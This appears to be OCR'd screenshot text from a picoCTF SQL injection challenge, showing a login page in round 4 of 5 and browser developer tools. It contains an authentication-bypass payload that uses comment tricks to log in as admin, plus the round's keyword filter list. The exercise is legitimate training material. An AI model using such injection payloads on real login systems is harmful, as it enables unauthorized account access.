 jupiter.challenges.picoctf.or
VPN No seguro jupiter.challenges.picoctf.org:19593
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
SELECT * FROM users WHERE username='admin'/*' AND password='*/||''
Round 4 / 5
Congrats! On to round 4
Username
Password
SIGN IN
Elementos Consola Fuentes Red Rendimiento » 1 1
<div class="form-label-group">…</div>
<div class="form-label-group">
... <input id="pass" name="pass" class="form-control" placeholder="Password"
required> == $0
<label for="pass">Password</label>
</div>
... .card.card-signin.my-5 div.card-body form.form-signin div.form-label-group input#pass.form-control ...
Estilos Calculados Diseño Objetos de escucha de eventos Interrupciones de DOM Propiedades »
Filtrar :hov .cls +
element.style {
jupiter.challenges.picoctf.or
VPN No seguro jupiter.challenges.picoctf.org:195
Barra de marcadore... DGAE-ARAGÓN - 4... Rapid Arena #GOE... »
Round4: or and = like > < -- admin